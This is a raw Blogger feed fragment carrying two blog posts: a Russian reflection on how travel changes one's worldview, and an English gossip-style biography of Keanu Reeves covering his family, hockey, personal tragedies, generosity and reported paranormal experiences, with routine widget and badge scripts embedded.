коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); 